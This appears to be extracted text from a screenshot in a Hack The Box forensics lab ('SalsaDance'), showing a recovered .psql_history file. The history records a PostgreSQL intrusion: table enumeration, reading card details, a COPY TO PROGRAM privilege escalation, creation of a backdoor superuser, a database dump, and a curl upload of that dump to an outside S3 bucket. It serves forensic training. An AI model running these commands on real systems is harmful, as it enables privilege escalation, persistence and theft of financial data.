 .bash_history
$ .bashrc
.psql_history
C: > Users > chicken > Desktop > Sample > HTB > SalsaDance > catscale_sdb00-20241024-0743 > catscale_out > User_Files > hidden-user-home-
1 SELECT current_user;
2 SELECT * FROM pg_stat_activity;
3 \du
4 \l
5 \c ATM
6 \dt
7 \d accounts
8 \d caddetails
9 \d carddetails
10 \d users
11 SELECT * FROM accounts;
12 SELECT * FROM carddetails;
13 COPY (SELECT '') TO PROGRAM 'psql -U postgres -c ''ALTER USER "sdb-aroy" WITH SUPERUSER;''';
14 CREATE USER "sdb-admin" WITH LOGIN SUPERUSER;
15 ALTER ROLE "sdb-admin" WITH PASSWORD 'br1ghtLightz';
16 \du
17 \! pg_dump -U "sdb-aroy" -h 127.0.0.1 -d ATM -f /tmp/atm.sql
18 curl -X PUT -T /tmp/atm.sql https://festival-of-files.s3.amazonaws.com/atm.sqlSOHexit
19 \q
20